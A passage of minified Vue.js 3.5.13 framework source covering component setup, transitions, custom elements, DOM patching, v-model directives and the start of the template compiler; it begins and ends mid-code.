= !0, l) for (let e in l) { let t = l[e], i = P(t) ? t.bind(n, n) : P(t.get) ? t.get.bind(n, n) : _, s = iz({ get: i, set: !P(t) && P(t.set) ? t.set.bind(n) : _ }); Object.defineProperty(r, e, { enumerable: !0, configurable: !0, get: () => s.value, set: e => s.value = e }) } if (o) for (let e in o) !function e(t, n, r, i) { let l = i.includes(".") ? rZ(r, i) : () => r[i]; if (M(t)) { let e = n[t]; P(e) && rX(l, e, void 0) } else if (P(t)) { var s; s = t.bind(r), rX(l, s, void 0) } else if ($(t)) { if (A(t)) t.forEach(t => e(t, n, r, i)); else { let e = P(t.handler) ? t.handler.bind(r) : n[t.handler]; P(e) && rX(l, e, t) } } }(o[e], r, n, e); if (a) { let e = P(a) ? a.call(n) : a; Reflect.ownKeys(e).forEach(t => { rC(t, e[t]) }) } function D(e, t) { A(t) ? t.forEach(t => e(t.bind(n))) : t && e(t.bind(n)) } if (u && rd(u, e, "c"), D(nY, d), D(n0, p), D(n1, f), D(n2, h), D(nK, m), D(nz, g), D(n9, N), D(n5, k), D(n8, T), D(n3, b), D(n6, x), D(n4, w), A(E)) { if (E.length) { let t = e.exposed || (e.exposed = {}); E.forEach(e => { Object.defineProperty(t, e, { get: () => n[e], set: t => n[e] = t }) }) } else e.exposed || (e.exposed = {}) } C && e.render === _ && (e.render = C), null != I && (e.inheritAttrs = I), R && (e.components = R), O && (e.directives = O) }(e) } finally { e$(), t() } } } let iH = { get: (e, t) => (eW(e, "get", ""), e[t]) }; function iq(e) { return { attrs: new Proxy(e.attrs, iH), slots: e.slots, emit: e.emit, expose: t => { e.exposed = t || {} } } } function iW(e) { return e.exposed ? e.exposeProxy || (e.exposeProxy = new Proxy(tP(tC(e.exposed)), { get: (t, n) => n in t ? t[n] : n in ri ? ri[n](e) : void 0, has: (e, t) => t in e || t in ri })) : e.proxy } function iK(e, t = !0) { return P(e) ? e.displayName || e.name : e.name || t && e.__name } let iz = (e, t) => (function (e, t, n = !1) { let r, i; return P(e) ? r = e : (r = e.get, i = e.set), new tV(r, i, n) })(e, 0, iV); function iJ(e, t, n) { let r = arguments.length; return 2 !== r ? (r > 3 ? n = Array.prototype.slice.call(arguments, 2) : 3 === r && iv(n) && (n = [n]), iC(e, t, n)) : !$(t) || A(t) ? iC(e, null, t) : iv(t) ? iC(e, null, [t]) : iC(e, t) } function iG(e, t) { let n = e.memo; if (n.length != t.length) return !1; for (let e = 0; e < n.length; e++)if (Z(n[e], t[e])) return !1; return ih > 0 && iu && iu.push(e), !0 } let iX = "3.5.13", iQ = "undefined" != typeof window && window.trustedTypes; if (iQ) try { m = iQ.createPolicy("vue", { createHTML: e => e }) } catch (e) { } let iZ = m ? e => m.createHTML(e) : e => e, iY = "undefined" != typeof document ? document : null, i0 = iY && iY.createElement("template"), i1 = "transition", i2 = "animation", i3 = Symbol("_vtc"), i6 = { name: String, type: String, css: { type: Boolean, default: !0 }, duration: [String, Number, Object], enterFromClass: String, enterActiveClass: String, enterToClass: String, appearFromClass: String, appearActiveClass: String, appearToClass: String, leaveFromClass: String, leaveActiveClass: String, leaveToClass: String }, i4 = k({}, ny, i6), i8 = ((t = (e, { slots: t }) => iJ(n_, i7(e), t)).displayName = "Transition", t.props = i4, t), i5 = (e, t = []) => { A(e) ? e.forEach(e => e(...t)) : e && e(...t) }, i9 = e => !!e && (A(e) ? e.some(e => e.length > 1) : e.length > 1); function i7(e) { let t = {}; for (let n in e) n in i6 || (t[n] = e[n]); if (!1 === e.css) return t; let { name: n = "v", type: r, duration: i, enterFromClass: l = `${n}-enter-from`, enterActiveClass: s = `${n}-enter-active`, enterToClass: o = `${n}-enter-to`, appearFromClass: a = l, appearActiveClass: c = s, appearToClass: u = o, leaveFromClass: d = `${n}-leave-from`, leaveActiveClass: p = `${n}-leave-active`, leaveToClass: f = `${n}-leave-to` } = e, h = function (e) { if (null == e) return null; if ($(e)) return [en(e.enter), en(e.leave)]; { let t = en(e); return [t, t] } }(i), m = h && h[0], g = h && h[1], { onBeforeEnter: y, onEnter: b, onEnterCancelled: _, onLeave: S, onLeaveCancelled: x, onBeforeAppear: C = y, onAppear: T = b, onAppearCancelled: N = _ } = t, w = (e, t, n, r) => { e._enterCancelled = r, lt(e, t ? u : o), lt(e, t ? c : s), n && n() }, A = (e, t) => { e._isLeaving = !1, lt(e, d), lt(e, f), lt(e, p), t && t() }, E = e => (t, n) => { let i = e ? T : b, s = () => w(t, e, n); i5(i, [t, s]), ln(() => { lt(t, e ? a : l), le(t, e ? u : o), i9(i) || li(t, r, m, s) }) }; return k(t, { onBeforeEnter(e) { i5(y, [e]), le(e, l), le(e, s) }, onBeforeAppear(e) { i5(C, [e]), le(e, a), le(e, c) }, onEnter: E(!1), onAppear: E(!0), onLeave(e, t) { e._isLeaving = !0; let n = () => A(e, t); le(e, d), e._enterCancelled ? (le(e, p), la()) : (la(), le(e, p)), ln(() => { e._isLeaving && (lt(e, d), le(e, f), i9(S) || li(e, r, g, n)) }), i5(S, [e, n]) }, onEnterCancelled(e) { w(e, !1, void 0, !0), i5(_, [e]) }, onAppearCancelled(e) { w(e, !0, void 0, !0), i5(N, [e]) }, onLeaveCancelled(e) { A(e), i5(x, [e]) } }) } function le(e, t) { t.split(/\s+/).forEach(t => t && e.classList.add(t)), (e[i3] || (e[i3] = new Set)).add(t) } function lt(e, t) { t.split(/\s+/).forEach(t => t && e.classList.remove(t)); let n = e[i3]; n && (n.delete(t), n.size || (e[i3] = void 0)) } function ln(e) { requestAnimationFrame(() => { requestAnimationFrame(e) }) } let lr = 0; function li(e, t, n, r) { let i = e._endId = ++lr, l = () => { i === e._endId && r() }; if (null != n) return setTimeout(l, n); let { type: s, timeout: o, propCount: a } = ll(e, t); if (!s) return r(); let c = s + "end", u = 0, d = () => { e.removeEventListener(c, p), l() }, p = t => { t.target === e && ++u >= a && d() }; setTimeout(() => { u < a && d() }, o + 1), e.addEventListener(c, p) } function ll(e, t) { let n = window.getComputedStyle(e), r = e => (n[e] || "").split(", "), i = r(`${i1}Delay`), l = r(`${i1}Duration`), s = ls(i, l), o = r(`${i2}Delay`), a = r(`${i2}Duration`), c = ls(o, a), u = null, d = 0, p = 0; t === i1 ? s > 0 && (u = i1, d = s, p = l.length) : t === i2 ? c > 0 && (u = i2, d = c, p = a.length) : p = (u = (d = Math.max(s, c)) > 0 ? s > c ? i1 : i2 : null) ? u === i1 ? l.length : a.length : 0; let f = u === i1 && /\b(transform|all)(,|$)/.test(r(`${i1}Property`).toString()); return { type: u, timeout: d, propCount: p, hasTransform: f } } function ls(e, t) { for (; e.length < t.length;)e = e.concat(e); return Math.max(...t.map((t, n) => lo(t) + lo(e[n]))) } function lo(e) { return "auto" === e ? 0 : 1e3 * Number(e.slice(0, -1).replace(",", ".")) } function la() { return document.body.offsetHeight } let lc = Symbol("_vod"), lu = Symbol("_vsh"); function ld(e, t) { e.style.display = t ? e[lc] : "none", e[lu] = !t } let lp = Symbol(""); function lf(e, t) { if (1 === e.nodeType) { let n = e.style, r = ""; for (let e in t) n.setProperty(`--${e}`, t[e]), r += `--${e}: ${t[e]};`; n[lp] = r } } let lh = /(^|;)\s*display\s*:/, lm = /\s*!important$/; function lg(e, t, n) { if (A(n)) n.forEach(n => lg(e, t, n)); else if (null == n && (n = ""), t.startsWith("--")) e.setProperty(t, n); else { let r = function (e, t) { let n = lv[t]; if (n) return n; let r = z(t); if ("filter" !== r && r in e) return lv[t] = r; r = X(r); for (let n = 0; n < ly.length; n++) { let i = ly[n] + r; if (i in e) return lv[t] = i } return t }(e, t); lm.test(n) ? e.setProperty(G(r), n.replace(lm, ""), "important") : e[r] = n } } let ly = ["Webkit", "Moz", "ms"], lv = {}, lb = "http://www.w3.org/1999/xlink"; function l_(e, t, n, r, i, l = em(t)) { r && t.startsWith("xlink:") ? null == n ? e.removeAttributeNS(lb, t.slice(6, t.length)) : e.setAttributeNS(lb, t, n) : null == n || l && !(n || "" === n) ? e.removeAttribute(t) : e.setAttribute(t, l ? "" : L(n) ? String(n) : n) } function lS(e, t, n, r, i) { if ("innerHTML" === t || "textContent" === t) { null != n && (e[t] = "innerHTML" === t ? iZ(n) : n); return } let l = e.tagName; if ("value" === t && "PROGRESS" !== l && !l.includes("-")) { let r = "OPTION" === l ? e.getAttribute("value") || "" : e.value, i = null == n ? "checkbox" === e.type ? "on" : "" : String(n); r === i && "_value" in e || (e.value = i), null == n && e.removeAttribute(t), e._value = n; return } let s = !1; if ("" === n || null == n) { let r = typeof e[t]; if ("boolean" === r) { var o; n = !!(o = n) || "" === o } else null == n && "string" === r ? (n = "", s = !0) : "number" === r && (n = 0, s = !0) } try { e[t] = n } catch (e) { } s && e.removeAttribute(i || t) } function lx(e, t, n, r) { e.addEventListener(t, n, r) } let lC = Symbol("_vei"), lk = /(?:Once|Passive|Capture)$/, lT = 0, lN = Promise.resolve(), lw = () => lT || (lN.then(() => lT = 0), lT = Date.now()), lA = e => 111 === e.charCodeAt(0) && 110 === e.charCodeAt(1) && e.charCodeAt(2) > 96 && 123 > e.charCodeAt(2), lE = {}; function lI(e, t, n) { let r = nw(e, t); U(r) && k(r, t); class i extends lO { constructor(e) { super(r, e, n) } } return i.def = r, i } let lR = "undefined" != typeof HTMLElement ? HTMLElement : class { }; class lO extends lR { constructor(e, t = {}, n = l9) { super(), this._def = e, this._props = t, this._createApp = n, this._isVueCE = !0, this._instance = null, this._app = null, this._nonce = this._def.nonce, this._connected = !1, this._resolved = !1, this._numberProps = null, this._styleChildren = new WeakSet, this._ob = null, this.shadowRoot && n !== l9 ? this._root = this.shadowRoot : !1 !== e.shadowRoot ? (this.attachShadow({ mode: "open" }), this._root = this.shadowRoot) : this._root = this, this._def.__asyncLoader || this._resolveProps(this._def) } connectedCallback() { if (!this.isConnected) return; this.shadowRoot || this._parseSlots(), this._connected = !0; let e = this; for (; e = e && (e.parentNode || e.host);)if (e instanceof lO) { this._parent = e; break } this._instance || (this._resolved ? (this._setParent(), this._update()) : e && e._pendingResolve ? this._pendingResolve = e._pendingResolve.then(() => { this._pendingResolve = void 0, this._resolveDef() }) : this._resolveDef()) } _setParent(e = this._parent) { e && (this._instance.parent = e._instance, this._instance.provides = e._instance.provides) } disconnectedCallback() { this._connected = !1, t0(() => { this._connected || (this._ob && (this._ob.disconnect(), this._ob = null), this._app && this._app.unmount(), this._instance && (this._instance.ce = void 0), this._app = this._instance = null) }) } _resolveDef() { if (this._pendingResolve) return; for (let e = 0; e < this.attributes.length; e++)this._setAttr(this.attributes[e].name); this._ob = new MutationObserver(e => { for (let t of e) this._setAttr(t.attributeName) }), this._ob.observe(this, { attributes: !0 }); let e = (e, t = !1) => { let n; this._resolved = !0, this._pendingResolve = void 0; let { props: r, styles: i } = e; if (r && !A(r)) for (let e in r) { let t = r[e]; (t === Number || t && t.type === Number) && (e in this._props && (this._props[e] = en(this._props[e])), (n || (n = Object.create(null)))[z(e)] = !0) } this._numberProps = n, t && this._resolveProps(e), this.shadowRoot && this._applyStyles(i), this._mount(e) }, t = this._def.__asyncLoader; t ? this._pendingResolve = t().then(t => e(this._def = t, !0)) : e(this._def) } _mount(e) { this._app = this._createApp(e), e.configureApp && e.configureApp(this._app), this._app._ceVNode = this._createVNode(), this._app.mount(this._root); let t = this._instance && this._instance.exposed; if (t) for (let e in t) w(this, e) || Object.defineProperty(this, e, { get: () => tR(t[e]) }) } _resolveProps(e) { let { props: t } = e, n = A(t) ? t : Object.keys(t || {}); for (let e of Object.keys(this)) "_" !== e[0] && n.includes(e) && this._setProp(e, this[e]); for (let e of n.map(z)) Object.defineProperty(this, e, { get() { return this._getProp(e) }, set(t) { this._setProp(e, t, !0, !0) } }) } _setAttr(e) { if (e.startsWith("data-v-")) return; let t = this.hasAttribute(e), n = t ? this.getAttribute(e) : lE, r = z(e); t && this._numberProps && this._numberProps[r] && (n = en(n)), this._setProp(r, n, !1, !0) } _getProp(e) { return this._props[e] } _setProp(e, t, n = !0, r = !1) { if (t !== this._props[e] && (t === lE ? delete this._props[e] : (this._props[e] = t, "key" === e && this._app && (this._app._ceVNode.key = t)), r && this._instance && this._update(), n)) { let n = this._ob; n && n.disconnect(), !0 === t ? this.setAttribute(G(e), "") : "string" == typeof t || "number" == typeof t ? this.setAttribute(G(e), t + "") : t || this.removeAttribute(G(e)), n && n.observe(this, { attributes: !0 }) } } _update() { l5(this._createVNode(), this._root) } _createVNode() { let e = {}; this.shadowRoot || (e.onVnodeMounted = e.onVnodeUpdated = this._renderSlots.bind(this)); let t = iC(this._def, k(e, this._props)); return this._instance || (t.ce = e => { this._instance = e, e.ce = this, e.isCE = !0; let t = (e, t) => { this.dispatchEvent(new CustomEvent(e, U(t[0]) ? k({ detail: t }, t[0]) : { detail: t })) }; e.emit = (e, ...n) => { t(e, n), G(e) !== e && t(G(e), n) }, this._setParent() }), t } _applyStyles(e, t) { if (!e) return; if (t) { if (t === this._def || this._styleChildren.has(t)) return; this._styleChildren.add(t) } let n = this._nonce; for (let t = e.length - 1; t >= 0; t--) { let r = document.createElement("style"); n && r.setAttribute("nonce", n), r.textContent = e[t], this.shadowRoot.prepend(r) } } _parseSlots() { let e; let t = this._slots = {}; for (; e = this.firstChild;) { let n = 1 === e.nodeType && e.getAttribute("slot") || "default"; (t[n] || (t[n] = [])).push(e), this.removeChild(e) } } _renderSlots() { let e = (this._teleportTarget || this).querySelectorAll("slot"), t = this._instance.type.__scopeId; for (let n = 0; n < e.length; n++) { let r = e[n], i = r.getAttribute("name") || "default", l = this._slots[i], s = r.parentNode; if (l) for (let e of l) { if (t && 1 === e.nodeType) { let n; let r = t + "-s", i = document.createTreeWalker(e, 1); for (e.setAttribute(r, ""); n = i.nextNode();)n.setAttribute(r, "") } s.insertBefore(e, r) } else for (; r.firstChild;)s.insertBefore(r.firstChild, r); s.removeChild(r) } } _injectChildStyle(e) { this._applyStyles(e.styles, e) } _removeChildStyle(e) { } } function lP(e) { let t = iL(); return t && t.ce || null } let lM = new WeakMap, lL = new WeakMap, l$ = Symbol("_moveCb"), lD = Symbol("_enterCb"), lF = (n = { name: "TransitionGroup", props: k({}, i4, { tag: String, moveClass: String }), setup(e, { slots: t }) { let n, r; let i = iL(), l = nm(); return n2(() => { if (!n.length) return; let t = e.moveClass || `${e.name || "v"}-move`; if (!function (e, t, n) { let r = e.cloneNode(), i = e[i3]; i && i.forEach(e => { e.split(/\s+/).forEach(e => e && r.classList.remove(e)) }), n.split(/\s+/).forEach(e => e && r.classList.add(e)), r.style.display = "none"; let l = 1 === t.nodeType ? t : t.parentNode; l.appendChild(r); let { hasTransform: s } = ll(r); return l.removeChild(r), s }(n[0].el, i.vnode.el, t)) return; n.forEach(lV), n.forEach(lB); let r = n.filter(lU); la(), r.forEach(e => { let n = e.el, r = n.style; le(n, t), r.transform = r.webkitTransform = r.transitionDuration = ""; let i = n[l$] = e => { (!e || e.target === n) && (!e || /transform$/.test(e.propertyName)) && (n.removeEventListener("transitionend", i), n[l$] = null, lt(n, t)) }; n.addEventListener("transitionend", i) }) }), () => { let s = tx(e), o = i7(s), a = s.tag || il; if (n = [], r) for (let e = 0; e < r.length; e++) { let t = r[e]; t.el && t.el instanceof Element && (n.push(t), nT(t, nx(t, o, l, i)), lM.set(t, t.el.getBoundingClientRect())) } r = t.default ? nN(t.default()) : []; for (let e = 0; e < r.length; e++) { let t = r[e]; null != t.key && nT(t, nx(t, o, l, i)) } return iC(a, null, r) } } }, delete n.props.mode, n); function lV(e) { let t = e.el; t[l$] && t[l$](), t[lD] && t[lD]() } function lB(e) { lL.set(e, e.el.getBoundingClientRect()) } function lU(e) { let t = lM.get(e), n = lL.get(e), r = t.left - n.left, i = t.top - n.top; if (r || i) { let t = e.el.style; return t.transform = t.webkitTransform = `translate(${r}px,${i}px)`, t.transitionDuration = "0s", e } } let lj = e => { let t = e.props["onUpdate:modelValue"] || !1; return A(t) ? e => Y(t, e) : t }; function lH(e) { e.target.composing = !0 } function lq(e) { let t = e.target; t.composing && (t.composing = !1, t.dispatchEvent(new Event("input"))) } let lW = Symbol("_assign"), lK = { created(e, { modifiers: { lazy: t, trim: n, number: r } }, i) { e[lW] = lj(i); let l = r || i.props && "number" === i.props.type; lx(e, t ? "change" : "input", t => { if (t.target.composing) return; let r = e.value; n && (r = r.trim()), l && (r = et(r)), e[lW](r) }), n && lx(e, "change", () => { e.value = e.value.trim() }), t || (lx(e, "compositionstart", lH), lx(e, "compositionend", lq), lx(e, "change", lq)) }, mounted(e, { value: t }) { e.value = null == t ? "" : t }, beforeUpdate(e, { value: t, oldValue: n, modifiers: { lazy: r, trim: i, number: l } }, s) { if (e[lW] = lj(s), e.composing) return; let o = (l || "number" === e.type) && !/^0\d/.test(e.value) ? et(e.value) : e.value, a = null == t ? "" : t; o === a || document.activeElement === e && "range" !== e.type && (r && t === n || i && e.value.trim() === a) || (e.value = a) } }, lz = { deep: !0, created(e, t, n) { e[lW] = lj(n), lx(e, "change", () => { let t = e._modelValue, n = lZ(e), r = e.checked, i = e[lW]; if (A(t)) { let e = ey(t, n), l = -1 !== e; if (r && !l) i(t.concat(n)); else if (!r && l) { let n = [...t]; n.splice(e, 1), i(n) } } else if (I(t)) { let e = new Set(t); r ? e.add(n) : e.delete(n), i(e) } else i(lY(e, r)) }) }, mounted: lJ, beforeUpdate(e, t, n) { e[lW] = lj(n), lJ(e, t, n) } }; function lJ(e, { value: t, oldValue: n }, r) { let i; if (e._modelValue = t, A(t)) i = ey(t, r.props.value) > -1; else if (I(t)) i = t.has(r.props.value); else { if (t === n) return; i = eg(t, lY(e, !0)) } e.checked !== i && (e.checked = i) } let lG = { created(e, { value: t }, n) { e.checked = eg(t, n.props.value), e[lW] = lj(n), lx(e, "change", () => { e[lW](lZ(e)) }) }, beforeUpdate(e, { value: t, oldValue: n }, r) { e[lW] = lj(r), t !== n && (e.checked = eg(t, r.props.value)) } }, lX = { deep: !0, created(e, { value: t, modifiers: { number: n } }, r) { let i = I(t); lx(e, "change", () => { let t = Array.prototype.filter.call(e.options, e => e.selected).map(e => n ? et(lZ(e)) : lZ(e)); e[lW](e.multiple ? i ? new Set(t) : t : t[0]), e._assigning = !0, t0(() => { e._assigning = !1 }) }), e[lW] = lj(r) }, mounted(e, { value: t }) { lQ(e, t) }, beforeUpdate(e, t, n) { e[lW] = lj(n) }, updated(e, { value: t }) { e._assigning || lQ(e, t) } }; function lQ(e, t) { let n = e.multiple, r = A(t); if (!n || r || I(t)) { for (let i = 0, l = e.options.length; i < l; i++) { let l = e.options[i], s = lZ(l); if (n) { if (r) { let e = typeof s; "string" === e || "number" === e ? l.selected = t.some(e => String(e) === String(s)) : l.selected = ey(t, s) > -1 } else l.selected = t.has(s) } else if (eg(lZ(l), t)) { e.selectedIndex !== i && (e.selectedIndex = i); return } } n || -1 === e.selectedIndex || (e.selectedIndex = -1) } } function lZ(e) { return "_value" in e ? e._value : e.value } function lY(e, t) { let n = t ? "_trueValue" : "_falseValue"; return n in e ? e[n] : t } function l0(e, t, n, r, i) { let l = function (e, t) { switch (e) { case "SELECT": return lX; case "TEXTAREA": return lK; default: switch (t) { case "checkbox": return lz; case "radio": return lG; default: return lK } } }(e.tagName, n.props && n.props.type)[i]; l && l(e, t, n, r) } let l1 = ["ctrl", "shift", "alt", "meta"], l2 = { stop: e => e.stopPropagation(), prevent: e => e.preventDefault(), self: e => e.target !== e.currentTarget, ctrl: e => !e.ctrlKey, shift: e => !e.shiftKey, alt: e => !e.altKey, meta: e => !e.metaKey, left: e => "button" in e && 0 !== e.button, middle: e => "button" in e && 1 !== e.button, right: e => "button" in e && 2 !== e.button, exact: (e, t) => l1.some(n => e[`${n}Key`] && !t.includes(n)) }, l3 = { esc: "escape", space: " ", up: "arrow-up", left: "arrow-left", right: "arrow-right", down: "arrow-down", delete: "backspace" }, l6 = k({ patchProp: (e, t, n, r, i, l) => { let s = "svg" === i; "class" === t ? function (e, t, n) { let r = e[i3]; r && (t = (t ? [t, ...r] : [...r]).join(" ")), null == t ? e.removeAttribute("class") : n ? e.setAttribute("class", t) : e.className = t }(e, r, s) : "style" === t ? function (e, t, n) { let r = e.style, i = M(n), l = !1; if (n && !i) { if (t) { if (M(t)) for (let e of t.split(";")) { let t = e.slice(0, e.indexOf(":")).trim(); null == n[t] && lg(r, t, "") } else for (let e in t) null == n[e] && lg(r, e, "") } for (let e in n) "display" === e && (l = !0), lg(r, e, n[e]) } else if (i) { if (t !== n) { let e = r[lp]; e && (n += ";" + e), r.cssText = n, l = lh.test(n) } } else t && e.removeAttribute("style"); lc in e && (e[lc] = l ? r.display : "", e[lu] && (r.display = "none")) }(e, n, r) : x(t) ? C(t) || function (e, t, n, r, i = null) { let l = e[lC] || (e[lC] = {}), s = l[t]; if (r && s) s.value = r; else { let [n, o] = function (e) { let t; if (lk.test(e)) { let n; for (t = {}; n = e.match(lk);)e = e.slice(0, e.length - n[0].length), t[n[0].toLowerCase()] = !0 } return [":" === e[2] ? e.slice(3) : G(e.slice(2)), t] }(t); r ? lx(e, n, l[t] = function (e, t) { let n = e => { if (e._vts) { if (e._vts <= n.attached) return } else e._vts = Date.now(); tW(function (e, t) { if (!A(t)) return t; { let n = e.stopImmediatePropagation; return e.stopImmediatePropagation = () => { n.call(e), e._stopped = !0 }, t.map(e => t => !t._stopped && e && e(t)) } }(e, n.value), t, 5, [e]) }; return n.value = e, n.attached = lw(), n }(r, i), o) : s && (!function (e, t, n, r) { e.removeEventListener(t, n, r) }(e, n, s, o), l[t] = void 0) } }(e, t, 0, r, l) : ("." === t[0] ? (t = t.slice(1), 0) : "^" === t[0] ? (t = t.slice(1), 1) : !function (e, t, n, r) { if (r) return !!("innerHTML" === t || "textContent" === t || t in e && lA(t) && P(n)); if ("spellcheck" === t || "draggable" === t || "translate" === t || "form" === t || "list" === t && "INPUT" === e.tagName || "type" === t && "TEXTAREA" === e.tagName) return !1; if ("width" === t || "height" === t) { let t = e.tagName; if ("IMG" === t || "VIDEO" === t || "CANVAS" === t || "SOURCE" === t) return !1 } return !(lA(t) && M(n)) && t in e }(e, t, r, s)) ? e._isVueCE && (/[A-Z]/.test(t) || !M(r)) ? lS(e, z(t), r, l, t) : ("true-value" === t ? e._trueValue = r : "false-value" === t && (e._falseValue = r), l_(e, t, r, s)) : (lS(e, t, r), e.tagName.includes("-") || "value" !== t && "checked" !== t && "selected" !== t || l_(e, t, r, s, l, "value" !== t)) } }, { insert: (e, t, n) => { t.insertBefore(e, n || null) }, remove: e => { let t = e.parentNode; t && t.removeChild(e) }, createElement: (e, t, n, r) => { let i = "svg" === t ? iY.createElementNS("http://www.w3.org/2000/svg", e) : "mathml" === t ? iY.createElementNS("http://www.w3.org/1998/Math/MathML", e) : n ? iY.createElement(e, { is: n }) : iY.createElement(e); return "select" === e && r && null != r.multiple && i.setAttribute("multiple", r.multiple), i }, createText: e => iY.createTextNode(e), createComment: e => iY.createComment(e), setText: (e, t) => { e.nodeValue = t }, setElementText: (e, t) => { e.textContent = t }, parentNode: e => e.parentNode, nextSibling: e => e.nextSibling, querySelector: e => iY.querySelector(e), setScopeId(e, t) { e.setAttribute(t, "") }, insertStaticContent(e, t, n, r, i, l) { let s = n ? n.previousSibling : t.lastChild; if (i && (i === l || i.nextSibling)) for (; t.insertBefore(i.cloneNode(!0), n), i !== l && (i = i.nextSibling);); else { i0.innerHTML = iZ("svg" === r ? `<svg>${e}</svg>` : "mathml" === r ? `<math>${e}</math>` : e); let i = i0.content; if ("svg" === r || "mathml" === r) { let e = i.firstChild; for (; e.firstChild;)i.appendChild(e.firstChild); i.removeChild(e) } t.insertBefore(i, n) } return [s ? s.nextSibling : t.firstChild, n ? n.previousSibling : t.lastChild] } }), l4 = !1; function l8() { return p = l4 ? p : rU(l6), l4 = !0, p } let l5 = (...e) => { (p || (p = rj(l6))).render(...e) }, l9 = (...e) => { let t = (p || (p = rj(l6))).createApp(...e), { mount: n } = t; return t.mount = e => { let r = st(e); if (!r) return; let i = t._component; P(i) || i.render || i.template || (i.template = r.innerHTML), 1 === r.nodeType && (r.textContent = ""); let l = n(r, !1, se(r)); return r instanceof Element && (r.removeAttribute("v-cloak"), r.setAttribute("data-v-app", "")), l }, t }, l7 = (...e) => { let t = l8().createApp(...e), { mount: n } = t; return t.mount = e => { let t = st(e); if (t) return n(t, !0, se(t)) }, t }; function se(e) { return e instanceof SVGElement ? "svg" : "function" == typeof MathMLElement && e instanceof MathMLElement ? "mathml" : void 0 } function st(e) { return M(e) ? document.querySelector(e) : e } let sn = Symbol(""), sr = Symbol(""), si = Symbol(""), sl = Symbol(""), ss = Symbol(""), so = Symbol(""), sa = Symbol(""), sc = Symbol(""), su = Symbol(""), sd = Symbol(""), sp = Symbol(""), sf = Symbol(""), sh = Symbol(""), sm = Symbol(""), sg = Symbol(""), sy = Symbol(""), sv = Symbol(""), sb = Symbol(""), s_ = Symbol(""), sS = Symbol(""), sx = Symbol(""), sC = Symbol(""), sk = Symbol(""), sT = Symbol(""), sN = Symbol(""), sw = Symbol(""), sA = Symbol(""), sE = Symbol(""), sI = Symbol(""), sR = Symbol(""), sO = Symbol(""), sP = Symbol(""), sM = Symbol(""), sL = Symbol(""), s$ = Symbol(""), sD = Symbol(""), sF = Symbol(""), sV = Symbol(""), sB = Symbol(""), sU = { [sn]: "Fragment", [sr]: "Teleport", [si]: "Suspense", [sl]: "KeepAlive", [ss]: "BaseTransition", [so]: "openBlock", [sa]: "createBlock", [sc]: "createElementBlock", [su]: "createVNode", [sd]: "createElementVNode", [sp]: "createCommentVNode", [sf]: "createTextVNode", [sh]: "createStaticVNode", [sm]: "resolveComponent", [sg]: "resolveDynamicComponent", [sy]: "resolveDirective", [sv]: "resolveFilter", [sb]: "withDirectives", [s_]: "renderList", [sS]: "renderSlot", [sx]: "createSlots", [sC]: "toDisplayString", [sk]: "mergeProps", [sT]: "normalizeClass", [sN]: "normalizeStyle", [sw]: "normalizeProps", [sA]: "guardReactiveProps", [sE]: "toHandlers", [sI]: "camelize", [sR]: "capitalize", [sO]: "toHandlerKey", [sP]: "setBlockTracking", [sM]: "pushScopeId", [sL]: "popScopeId", [s$]: "withCtx", [sD]: "unref", [sF]: "isRef", [sV]: "withMemo", [sB]: "isMemoSame" }, sj = { start: { line: 1, column: 1, offset: 0 }, end: { line: 1, column: 1, offset: 0 }, source: "" }; function sH(e, t, n, r, i, l, s, o = !1, a = !1, c = !1, u = sj) { return e && (o ? (e.helper(so), e.helper(e.inSSR || c ? sa : sc)) : e.helper(e.inSSR || c ? su : sd), s && e.helper(sb)), { type: 13, tag: t, props: n, children: r, patchFlag: i, dynamicProps: l, directives: s, isBlock: o, disableTracking: a, isComponent: c, loc: u } } function sq(e, t = sj) { return { type: 17, loc: t, elements: e } } function sW(e, t = sj) { return { type: 15, loc: t, properties: e } } function sK(e, t) { return { type: 16, loc: sj, key: M(e) ? sz(e, !0) : e, value: t } } function sz(e, t = !1, n = sj, r = 0) { return { type: 4, loc: n, content: e, isStatic: t, constType: t ? 3 : r } } function sJ(e, t = sj) { return { type: 8, loc: t, children: e } } function sG(e, t = [], n = sj) { return { type: 14, loc: n, callee: e, arguments: t } } function sX(e, t, n = !1, r = !1, i = sj) { return { type: 18, params: e, returns: t, newline: n, isSlot: r, loc: i } } function sQ(e, t, n, r = !0) { return { type: 19, test: e, consequent: t, alternate: n, newline: r, loc: sj } } function sZ(e, { helper: t, removeHelper: n, inSSR: r }) { if (!e.isBlock) { var i, l; e.isBlock = !0, n((i = e.isComponent, r || i ? su : sd)), t(so), t((l = e.isComponent, r || l ? sa : sc)) } } let sY = new Uint8Array([123, 123]), s0 = new Uint8Array([125, 125]); function s1(e) { return e >= 97 && e <= 122 || e >= 65 && e <= 90 } function s2(e) { return 32 === e || 10 === e || 9 === e || 12 === e || 13 === e } function s3(e) { return 47 === e || 62 === e || s2(e) } function s6(e) { let t = new Uint8Array(e.length); for (let n = 0; n < e.length; n++)t[n] = e.charCodeAt(n); return t } let s4 = { Cdata: new Uint8Array([67, 68, 65, 84, 65, 91]), CdataEnd: new Uint8Array([93, 93, 62]), CommentEnd: new Uint8Array([45, 45, 62]), ScriptEnd: new Uint8Array([60, 47, 115, 99, 114, 105, 112, 116]), StyleEnd: new Uint8Array([60, 47, 115, 116, 121, 108, 101]), TitleEnd: new Uint8Array([60, 47, 116, 105, 116, 108, 101]), TextareaEnd: new Uint8Array([60, 47, 116, 101, 120, 116, 97, 114, 101, 97]) }; function s8(e) { throw e } function s5(e) { } function s9(e, t, n, r) { let i = SyntaxError(String(`https://vuejs.org/error-reference/#compiler-${e}`)); return i.code = e, i.loc = t, i } let s7 = e => 4 === e.type && e.isStatic; function oe(e) { switch (e) { case "Teleport": case "teleport": return sr; case "Suspense": case "suspense": return si; case "KeepAlive": case "keep-alive": return sl; case "BaseTransition": case "base-transition": return ss } } let ot = /^\d|[^\$\w\xA0-\uFFFF]/, on = e => !ot.test(e), or = /[A-Za-z_$\xA0-\uFFFF]/, oi = /[\.\?\w$\xA0-\uFFFF]/, ol = /\s+[.[]\s*|\s*[.[]\s+/g, os = e => 4 === e.type ? e.content : e.loc.source, oo = e => { let t = os(e).trim().replace(ol, e => e.trim()), n = 0, r = [], i = 0, l = 0, s = null; for (let e = 0; e < t.length; e++) { let o = t.charAt(e); switch (n) { case 0: if ("[" === o) r.push(n), n = 1, i++; else if ("(" === o) r.push(n), n = 2, l++; else if (!(0 === e ? or : oi).test(o)) return !1; break; case 1: "'" === o || '"' === o || "`" === o ? (r.push(n), n = 3, s = o) : "[" === o ? i++ : "]" !== o || --i || (n = r.pop()); break; case 2: if ("'" === o || '"' === o || "`" === o) r.push(n), n = 3, s = o; else if ("(" === o) l++; else if (")" === o) { if 